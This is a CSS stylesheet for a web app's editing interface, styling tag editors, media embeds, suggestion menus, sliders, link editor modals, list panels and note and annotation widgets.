.tag-editor .tag-attachments.empty {
  flex-direction: column;
  justify-content: center;
  border-style: dashed
}

.tag-editor .tag-editor-embeds {
  margin-bottom: 10px
}

.tag-editor .tag-editor-embeds .attachment.hero {
  height: unset
}

.tag-editor .tag-editor-search-only-checkbox {
  margin-top: 10px
}

.tag-editor .attachment {
  border-radius: 4px
}

.tag-editor .attachment .fill-cover-image {
  border-radius: 4px;
  overflow: hidden
}

.tag-editor .upload-msg {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin-top: 8px;
  text-align: center;
  color: #6d6d6d
}

.tag-editor .upload-msg .upload-msg-link {
  font-weight: 400
}

.tag-editor .embed-apply-btn {
  display: none
}

.tag-editor .button-sticky-footer {
  background-color: #fff;
  position: -webkit-sticky;
  position: sticky;
  bottom: 0;
  padding: 15px 0;
  display: flex;
  flex-flow: row-reverse nowrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 50px;
  z-index: 2
}

.tag-editor .tag-editor-status {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  flex: 1;
  min-width: 100px;
  font-size: 12px;
  line-height: 1;
  display: flex;
  flex-flow: row nowrap;
  align-items: center;
  font-style: italic
}

.tag-editor .tag-editor-status.tag-validation-error {
  color: #fa5300
}

.tag-editor .tag-editor-status.tag-processing {
  color: #5c7fff
}

.tag-editor .tag-editor-status .nova-icon {
  display: block;
  font-size: 13px;
  margin-right: 4px
}

.media-embed-editor .popover-footer {
  min-height: 30px
}

.media-embed-editor .url-field {
  position: relative
}

.center-child,
.oembed-photo--cover,
.oembed-thumbnail--cover {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-photo--cover,
.oembed-thumbnail--cover {
  background-size: cover;
  background-position: 50%
}

.oembed-thumbnail--cover--icon {
  background-repeat: no-repeat;
  background-size: contain;
  margin: auto
}

.oembed-thumbnail__cta {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-thumbnail__cta .icon-play-unicode {
  padding-left: 4px
}

.oembed-error,
.oembed-loading {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 60px;
  min-width: 300px
}

.oembed-loading {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  pointer-events: none;
  opacity: 1;
  transition: opacity .3s ease-out 50ms;
  min-width: 50px;
  min-height: 50px
}

.oembed-loading.is-loaded {
  opacity: 0
}

.oembed-rich {
  overflow-y: auto;
  scrollbar-color: dark
}

.oembed-text {
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.oembed-iframe {
  border: 0
}

.oembed-iframe--wrapper {
  min-height: 60px;
  width: 100%;
  position: relative
}

.oembed-iframe__container {
  position: relative;
  z-index: 0;
  padding-bottom: 60px;
  height: 0;
  overflow: hidden;
  width: 100%;
  transition: padding-bottom .15s cubic-bezier(.16, 1, .3, 1)
}

.oembed-iframe__container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%
}

.oembed-iframe__container.oembed-iframe--src-reddit iframe {
  background-color: #fff
}

.oembed-iframe__container.oembed-iframe--src-Flickr iframe {
  max-height: 270px;
  max-width: 360px
}

.oembed {
  min-height: 60px
}

.oembed-image.fill-cover-image {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%;
  display: flex;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.oembed-image.fill-cover-image .fill-blur {
  position: absolute;
  inset: 0;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: cover;
  filter: blur(8px);
  transform-origin: center center;
  transform: scale(1.1);
  opacity: .3
}

.oembed-image.fill-cover-image .attachment-view,
.oembed-image.fill-cover-image img {
  -o-object-fit: contain;
  object-fit: contain;
  max-inline-size: 100%;
  block-size: auto;
  position: relative;
  z-index: 1;
  margin: 0 auto;
  transition: all .5s cubic-bezier(.16, 1, .3, 1)
}

.embed-error-container {
  color: #f95;
  background: #333;
  padding: 40px 16px;
  text-align: center;
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center
}

.embed-error-container .icon-error {
  font-size: 22px
}

.embed-error-message {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  font-size: 14px;
  margin-top: 6px
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-family: Roboto, sans-serif
}

.suggestion-menu .suggestion {
  font-size: 14px;
  line-height: 1.57
}

.suggestion-menu .suggestion,
.suggestion-menu .suggestion-hint {
  font-style: normal;
  font-weight: 400;
  letter-spacing: .2px;
  color: inherit
}

.suggestion-menu .suggestion-hint {
  font-size: 12px;
  line-height: 1.5
}

.suggestion-menu {
  position: absolute;
  padding: 5px 0;
  width: 100%;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #222;
  color: #fff;
  font-size: 14px;
  z-index: 1;
  scrollbar-color: #d3d3d3 rgba(0, 0, 0, .6);
  scrollbar-width: thin
}

.suggestion-menu::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: rgba(0, 0, 0, .6)
}

.suggestion-menu::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.suggestion-menu::-webkit-scrollbar-corner {
  background-color: transparent
}

.suggestion-menu:not(.open) {
  height: 0;
  padding: 0
}

.suggestion-menu .suggestion {
  padding: 8px 12px;
  cursor: pointer
}

.suggestion-menu .suggestion .badge {
  width: 24px;
  height: 24px;
  line-height: 21px;
  margin-right: 10px
}

.suggestion-menu .suggestion-hint {
  margin: 4px 0 0 1px;
  color: #b5b4b3
}

.suggestion-menu .suggestion.selected,
.suggestion-menu .suggestion:hover {
  color: #fff;
  background-color: #383838
}

.text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  position: relative;
  width: calc(100% - 30px);
  border: none;
  outline: none;
  white-space: pre-wrap;
  word-break: break-word;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  pointer-events: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.text-box-text::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.text-box-text::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.text-box-text::-webkit-scrollbar-corner {
  background-color: transparent
}

.text-box-text.clamped {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden
}

.text-box-text:not(.editing) {
  cursor: text
}

.text-box-text:not(.editing) .link-annotation {
  cursor: pointer;
  color: inherit;
  white-space: break-spaces;
  word-break: break-word;
  font-weight: inherit;
  outline: none
}

.text-box-text:not(.editing) .link-annotation.link-url {
  text-decoration: underline
}

.text-box-text:not(.editing) .link-annotation.link-hashtag,
.text-box-text:not(.editing) .link-annotation.link-user {
  padding: 2px 8px;
  border-radius: 25px;
  background-color: #f5f4f3
}

.text-box-text.editing .link-annotation {
  text-decoration: underline
}

.placeholder.text-box-text {
  min-height: 41px
}

.placeholder.text-box-text:before {
  content: attr(placeholder);
  color: #b5b4b3
}

.placeholder.text-box-text:not(:empty):before {
  display: none
}

.no-touch .text-box-text:not(.editing) .link-annotation:hover {
  color: #ff3158
}

.text-counter {
  font-size: 12px;
  font-weight: 400;
  line-height: 19px;
  text-align: right;
  color: #6d6d6d;
  margin: 4px 16px
}

.text-counter.error {
  color: #c74200
}

.text-counter-right {
  text-align: right
}

.pin-appearance-editor {
  margin-bottom: 16px
}

.pin-appearance-editor .stem-editor {
  display: flex;
  flex-flow: row-reverse nowrap;
  padding: 0 3px;
  margin-top: 8px
}

.pin-appearance-editor .nova-color-select {
  margin-top: 8px
}

.pin-appearance-editor .button-select-anchor {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  width: 100%;
  padding: 5px 10px;
  box-shadow: none;
  border: 1px solid #dadada;
  border-radius: 6px;
  background-color: #fff;
  color: #444;
  outline: none;
  justify-content: space-between;
  text-align: left;
  font-size: 16px;
  height: 48px
}

.pin-appearance-editor .button-select-anchor.mp-nova-btn-small {
  height: 36px;
  font-size: 14px
}

.pin-appearance-editor .stem-slider {
  width: auto;
  flex: 1;
  min-width: 80px;
  display: flex;
  align-items: center;
  margin: 0
}

.pin-appearance-editor .stem-slider .slider-with-tooltip {
  flex: 1;
  min-width: 80px;
  width: auto !important;
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
  margin: 0 0 0 50px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .max-amount,
.pin-appearance-editor .stem-slider .slider-with-tooltip .min-amount {
  position: static;
  transform: none
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider {
  flex: 1;
  min-width: 80px
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #333
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: #999
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #333;
  fill: var(#333);
  stroke: #333;
  stroke: var(#333)
}

.pin-appearance-editor .stem-slider .slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #333
}

.pin-appearance-editor .checkbox-element {
  flex-wrap: nowrap;
  white-space: nowrap
}

.pin-appearance-editor .checkbox-element .checkbox {
  border-radius: 4px
}

.pin-appearance-editor .checkbox-element .checkbox:before {
  font-size: 14px
}

.pin-appearance-editor .checkbox-element .checkbox-text {
  white-space: nowrap;
  font-size: 12px
}

@media (max-width:767px) {
  .pin-color-select-menu {
    max-height: 40vh
  }
}

.pin-icon-select-menu .scroller-track {
  z-index: 51
}

@-webkit-keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

@keyframes mdc-slider-emphasize {
  0% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(.85);
    transform: scale(.85)
  }

  to {
    -webkit-transform: scale(.571);
    transform: scale(.571)
  }
}

.mdc-slider {
  position: relative;
  width: 100%;
  height: 48px;
  cursor: pointer;
  touch-action: pan-x;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-container:after {
  opacity: .26
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__track-marker-container {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__thumb {
  fill: #018786;
  fill: var(--mdc-theme-secondary, #018786);
  stroke: #018786;
  stroke: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__focus-ring,
.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  background-color: #018786;
  background-color: var(--mdc-theme-secondary, #018786)
}

.mdc-slider:not(.mdc-slider--disabled) .mdc-slider__pin {
  color: #fff;
  color: var(--mdc-theme-text-primary-on-dark, #fff)
}

.mdc-slider--disabled {
  cursor: auto
}

.mdc-slider--disabled .mdc-slider__track {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__track-container:after {
  background-color: #9a9a9a;
  opacity: .26
}

.mdc-slider--disabled .mdc-slider__track-marker-container {
  background-color: #9a9a9a
}

.mdc-slider--disabled .mdc-slider__thumb {
  fill: #9a9a9a;
  stroke: #9a9a9a;
  stroke: #fff;
  stroke: var(--mdc-slider-bg-color-behind-component, #fff)
}

.mdc-slider:focus {
  outline: none
}

.mdc-slider__track-container {
  position: absolute;
  top: 50%;
  width: 100%;
  height: 2px;
  overflow: hidden
}

.mdc-slider__track-container:after {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  content: ""
}

.mdc-slider__track {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: left top;
  transform-origin: left top;
  will-change: transform
}

.mdc-slider[dir=rtl] .mdc-slider__track,
[dir=rtl] .mdc-slider .mdc-slider__track {
  -webkit-transform-origin: right top;
  transform-origin: right top
}

.mdc-slider__track-marker-container {
  display: flex;
  margin-right: 0;
  margin-left: -1px;
  visibility: hidden
}

.mdc-slider[dir=rtl] .mdc-slider__track-marker-container,
[dir=rtl] .mdc-slider .mdc-slider__track-marker-container {
  margin-right: -1px;
  margin-left: 0
}

.mdc-slider__track-marker-container:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker {
  flex: 1
}

.mdc-slider__track-marker:after {
  display: block;
  width: 2px;
  height: 2px;
  content: ""
}

.mdc-slider__track-marker:first-child:after {
  width: 3px
}

.mdc-slider__thumb-container {
  position: absolute;
  top: 15px;
  left: 0;
  width: 21px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  will-change: transform
}

.mdc-slider__thumb {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transform: scale(.571);
  transform: scale(.571);
  stroke-width: 3.5;
  transition: fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out;
  transition: transform .1s ease-out, fill .1s ease-out, stroke .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__focus-ring {
  width: 21px;
  height: 21px;
  border-radius: 50%;
  opacity: 0;
  transition: opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out;
  transition: transform .26667s ease-out, opacity .26667s ease-out, background-color .26667s ease-out, -webkit-transform .26667s ease-out
}

.mdc-slider__pin {
  display: flex;
  position: absolute;
  top: 0;
  left: 0;
  align-items: center;
  justify-content: center;
  width: 26px;
  height: 26px;
  margin-top: -2px;
  margin-left: -2px;
  -webkit-transform: rotate(-45deg) scale(0) translate(0);
  transform: rotate(-45deg) scale(0) translate(0);
  border-radius: 50% 50% 50% 0;
  z-index: 1;
  transition: -webkit-transform .1s ease-out;
  transition: transform .1s ease-out;
  transition: transform .1s ease-out, -webkit-transform .1s ease-out
}

.mdc-slider__pin-value-marker {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-family: Roboto, sans-serif;
  font-family: var(--mdc-typography-body2-font-family, var(--mdc-typography-font-family, Roboto, sans-serif));
  font-size: .875rem;
  font-size: var(--mdc-typography-body2-font-size, .875rem);
  line-height: 1.25rem;
  line-height: var(--mdc-typography-body2-line-height, 1.25rem);
  font-weight: 400;
  font-weight: var(--mdc-typography-body2-font-weight, 400);
  letter-spacing: .0178571429em;
  letter-spacing: var(--mdc-typography-body2-letter-spacing, .0178571429em);
  text-decoration: inherit;
  -webkit-text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-decoration: var(--mdc-typography-body2-text-decoration, inherit);
  text-transform: inherit;
  text-transform: var(--mdc-typography-body2-text-transform, inherit);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg)
}

.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scaleX(1);
  transform: scaleX(1)
}

.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: mdc-slider-emphasize .26667s linear;
  animation: mdc-slider-emphasize .26667s linear
}

.mdc-slider--focus .mdc-slider__focus-ring {
  -webkit-transform: scale3d(1.55, 1.55, 1.55);
  transform: scale3d(1.55, 1.55, 1.55);
  opacity: .25
}

.mdc-slider--in-transit .mdc-slider__thumb {
  transition-delay: .14s
}

.mdc-slider--in-transit .mdc-slider__thumb-container,
.mdc-slider--in-transit .mdc-slider__track,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__thumb-container,
.mdc-slider:focus:not(.mdc-slider--active) .mdc-slider__track {
  transition: -webkit-transform 80ms ease;
  transition: transform 80ms ease;
  transition: transform 80ms ease, -webkit-transform 80ms ease
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__thumb {
  -webkit-transform: scale(.57143);
  transform: scale(.57143)
}

.mdc-slider--discrete.mdc-slider--active .mdc-slider__pin {
  -webkit-transform: rotate(-45deg) scale(1) translate(19px, -20px);
  transform: rotate(-45deg) scale(1) translate(19px, -20px)
}

.mdc-slider--discrete.mdc-slider--focus .mdc-slider__thumb {
  -webkit-animation: none;
  animation: none
}

.mdc-slider--discrete.mdc-slider--display-markers .mdc-slider__track-marker-container {
  visibility: visible
}

.slider-with-tooltip.displayBounds {
  margin-left: 40px
}

.slider-with-tooltip {
  position: relative
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  background-color: #fff
}

.slider-with-tooltip .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  fill: #fff;
  fill: var(#fff);
  stroke: #fff;
  stroke: var(#fff)
}

.slider-with-tooltip .mdc-slider .mdc-slider__pin {
  background-color: #fff
}

.slider-with-tooltip .max-amount,
.slider-with-tooltip .min-amount {
  position: absolute;
  top: 50%;
  width: 40px
}

.slider-with-tooltip .min-amount {
  right: 100%;
  transform: translateY(-50%)
}

.slider-with-tooltip .max-amount {
  left: 100%;
  transform: translateY(-50%);
  text-align: right
}

.slider-with-tooltip .mdc-slider .mdc-slider__track {
  transition: background-color .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb-container {
  transform: translateX(-50%) !important;
  top: 50%;
  margin-top: -10px
}

.slider-with-tooltip .mdc-slider .mdc-slider__thumb circle {
  transition: all .25s
}

.slider-with-tooltip .mdc-slider .mdc-slider__focus-ring {
  opacity: 0 !important
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__track,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip .mdc-slider.mdc-slider--active .mdc-slider__thumb circle,
.slider-with-tooltip .mdc-slider:hover .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip .mdc-slider--active .mdc-slider__thumb {
  transform: scale(.571)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down] {
  top: 8px
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down],
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up] {
  transition: transform .25s;
  transform: scale(0);
  transform-origin: top left
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  opacity: 1;
  left: 0
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down].active,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up].active {
  transform: scale(1)
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:before,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:before {
  margin-top: 0;
  top: auto;
  bottom: 100%
}

.slider-with-tooltip .slider-tooltip[data-balloon-pos=down]:after,
.slider-with-tooltip .slider-tooltip[data-balloon-pos=up]:after {
  margin-top: -1px;
  padding: 11px
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track {
  background-color: #ff3158
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__track-container {
  background-color: hsla(0, 0%, 100%, .5)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__thumb circle {
  fill: #ff3158;
  fill: var(#ff3158);
  stroke: #ff3158;
  stroke: var(#ff3158)
}

.slider-with-tooltip.hasChanged .mdc-slider .mdc-slider__pin {
  background-color: #ff3158
}

.slider-with-tooltip.disabled {
  opacity: .5
}

.link-editor-modal {
  width: 500px;
  padding: 5px
}

.link-editor-modal .modal-header {
  padding: 5px 5px 0 15px;
  background-color: transparent
}

.link-editor-modal .modal-body {
  margin: 0;
  padding: 0 15px
}

.link-editor-modal .modal-footer {
  padding: 0 15px 15px
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .link-editor-modal .modal-footer {
    padding: 0 8px 10px 6px
  }
}

.link-editor-modal .modal-footer.stretch {
  justify-content: space-between
}

.link-editor-modal .modal-message {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  padding: 5px 14px;
  min-height: 36px;
  color: #6d6d6d
}

.link-editor-modal .modal-message.modal-message-error {
  color: #fa5300
}

.link-editor-modal .link-editor-field {
  margin-top: 15px
}

.link-editor-modal .link-url-field {
  position: relative
}

.link-editor-modal .link-url-field .mp-text-input {
  padding-right: 30px
}

.link-editor-modal .remove-link {
  padding-left: 0
}

.link-editor-modal .preview-link {
  position: absolute;
  right: 3px;
  bottom: 15px
}

.link-editor-modal .icon-delete {
  font-size: 28px
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label,
.list-panel .list-search {
  color: inherit
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-weight: 500;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.list-panel .list-contents .accordion-list .accordion-header .accordion-header-label {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.list-panel .list-search {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger .select-menu-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

.list-panel {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  position: absolute;
  width: 100%;
  overflow: hidden;
  border: 0 solid #e7e7e7;
  background-color: #fff;
  color: #444;
  z-index: 3;
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
  pointer-events: auto
}

.list-panel.filmstrip-panel {
  justify-content: space-between;
  height: 280px;
  bottom: 0;
  transition: height .5s ease-in-out;
  cursor: pointer
}

.list-panel.filmstrip-panel.collapsed {
  height: 55px
}

.list-panel.filmstrip-panel.closed {
  height: 0
}

.list-panel.filmstrip-panel .list-contents {
  overflow-x: auto;
  overflow-y: hidden
}

.list-panel.collapsing .panel-header {
  pointer-events: none
}

.list-panel .list-subheaders {
  flex-shrink: 0
}

.list-panel .list-menu {
  height: 40px;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.list-panel .list-menu .select-popup {
  padding-top: 8px
}

.list-panel .list-menu .select-popup.select-dropdown .select-trigger {
  padding: 0;
  border: none
}

.list-panel .list-search {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 5px 0 5px 16px;
  color: #444;
  background-color: #f5f4f3
}

.list-panel .list-search .search-term {
  flex-shrink: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.list-panel .list-search .button {
  padding-right: 0
}

.list-panel .list-contents {
  flex-grow: 1;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.list-panel .list-contents::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.list-panel .list-contents::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.list-panel .list-contents::-webkit-scrollbar-corner {
  background-color: transparent
}

.list-panel .list-contents .accordion-list .accordion-header {
  border-bottom: none
}

.side-panel .list-panel:not(.filmstrip-panel) {
  width: 375px;
  top: 0;
  height: 100%;
  border-width: 1px 0 1px 1px;
  overflow: hidden;
  transition: width .5s ease-in-out
}

.side-panel .list-panel .side-panel-right .list-panel {
  left: 0
}

.side-panel .list-panel .side-panel-left .list-panel {
  right: 0;
  border-width: 0
}

.side-panel.edit-mode .list-panel {
  border-width: 0
}

.bottom-panel .list-panel {
  bottom: 0;
  height: 0;
  transition: height .5s ease-in-out
}

.bottom-panel .list-panel .panel-header {
  min-height: 55px
}

.bottom-panel .list-panel.active {
  height: 100%;
  border-width: 1px 0 0
}

.bottom-panel .list-panel.active.filmstrip-panel {
  height: 280px
}

.bottom-panel .list-panel.collapsed {
  height: 55px
}

.bottom-panel .list-panel.closed,
.bottom-panel.modal-open .list-panel.collapsed {
  height: 0
}

.panel-header {
  display: flex;
  flex-direction: row;
  flex-shrink: 0;
  justify-content: space-between;
  align-items: center;
  height: 55px;
  padding-left: 15px;
  pointer-events: all;
  box-shadow: inset 0 -1px 0 #f5f4f3
}

.panel-header .mp-nova-btn-multi {
  font-weight: 400
}

.panel-header .icon-delete {
  font-size: 26px;
  margin-right: 4px !important
}

.panel-header-controls {
  flex-shrink: 0;
  padding-right: 2px
}

.panel-header-controls .button-group,
.panel-header-controls .mp-nova-btn {
  flex-shrink: 0;
  position: relative
}

.panel-header-controls .button-group:before,
.panel-header-controls .mp-nova-btn:before {
  content: "";
  position: absolute;
  left: 0;
  height: 55px;
  width: 1px;
  box-shadow: inset 1px 0 0 #dadada
}

.panel-header-controls .button-group>.mp-nova-btn:before,
.panel-header-controls .mp-nova-btn>.mp-nova-btn:before {
  box-shadow: none
}

.panel-header-controls .button-group.mp-nova-btn-tertiary,
.panel-header-controls .mp-nova-btn.mp-nova-btn-tertiary {
  min-width: 44px;
  min-height: 44px;
  padding: 0 10px
}

.tool-help-button .tool-help {
  margin-top: 0
}

.tool-help .link {
  display: block
}

.note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 5px 0
}

.note-header .badge {
  margin-right: 10px;
  flex-shrink: 0;
  flex-grow: 0
}

.note-header .badge .icon-comment {
  position: relative;
  top: 1px
}

.note-header .note-details {
  flex-grow: 1;
  overflow: hidden;
  text-overflow: ellipsis;
  font-family: IBM Plex Sans;
  letter-spacing: .6px;
  font-weight: 400
}

.note-header .note-subheader {
  font-size: 10px;
  line-height: 10px;
  color: #999
}

.note-header .note-user {
  font-weight: 500
}

.note-header .note-replies {
  margin-left: 8px
}

.note-header .icon-button-social {
  margin: 0 5px
}

.note-widget {
  padding: 0 15px;
  background-color: #fff;
  color: #444;
  font-size: 14px;
  pointer-events: auto
}

.note-widget.annotating,
.note-widget.annotating .text-box-text {
  padding-bottom: 20px
}

.note-widget.creating {
  padding-top: 20px
}

@media (max-width:767px) {
  .note-widget.creating {
    padding-top: 10px
  }
}

.note-widget .note-header .note-details {
  line-height: 26px
}

.note-widget .note-post .emulatedDialog.position-top-right .tooltip {
  transform: translateX(-73px)
}

.note-widget .comment.active {
  margin: 10px 0
}

.note-widget .comment .comment-header {
  padding-left: 0;
  padding-right: 0
}

.note-widget .comment .comment-header .emulatedDialog {
  top: 20px
}

.note-widget .link-annotation {
  color: #444
}

.note-widget .link-editor {
  bottom: -24px
}

@media (max-width:767px) {
  .note-widget .link-editor {
    position: fixed;
    bottom: unset;
    top: 10px;
    z-index: 1
  }
}

.note-widget .note-save-cancel {
  display: flex;
  justify-content: flex-end;
  align-items: center;
  padding: 10px
}

.note-widget .has-hint:after {
  content: attr(data-hint);
  position: absolute;
  right: 0;
  margin-top: 2px;
  color: #b5b4b3;
  transition: opacity .25s;
  text-align: right;
  font-size: 12px;
  cursor: default
}

.note-widget .reply-btn {
  margin: 20px 0;
  color: #999
}

.note-widget .icon-checkmark {
  color: #00a170 !important
}

.note-widget .list-nav {
  margin-right: -10px
}

.note-summary-info {
  color: #6d6d6d
}

.reply-box .smart-text-box {
  padding: 0 10px
}

.reply-box .smart-text-box .placeholder.text-box-text:before {
  line-height: 41px
}

.reply-box.annotating .smart-text-box .placeholder.text-box-text:before {
  line-height: unset
}

.annotation-box {
  position: relative
}

.annotation-text-box {
  position: relative;
  width: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  margin: 15px 0 20px
}

.annotation-text-box.editor-box {
  border: 1px solid #dadada;
  border-radius: 8px
}

.annotation-text-box.editor-box.annotating {
  min-height: 120px;
  display: flex;
  flex-direction: column
}

.annotation-text-box.editor-box.annotating .text-box-text {
  width: 100%;
  height: 100%;
  min-height: 64px;
  overflow-y: auto;
  cursor: text
}

.annotation-text-box.editor-box.annotating .smart-text-box {
  position: relative;
  padding: 15px 15px 0;
  flex-grow: 1
}

